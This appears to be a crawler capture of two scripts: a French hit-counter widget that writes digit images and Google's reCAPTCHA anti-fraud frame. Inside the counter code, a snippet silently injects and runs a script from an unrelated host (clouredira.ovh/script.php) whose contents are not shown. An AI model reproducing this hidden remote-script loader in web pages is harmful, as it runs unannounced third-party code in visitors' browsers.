

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=5/50/7188/1/1&ID=247537
body_size: 469
content:
document.write('<a href="http://www.abcompteur.com/?247537" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/50/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/50/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/50/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/50/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/50/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JU2Aq6zkOvyk9ScRqGGotQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769955617764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>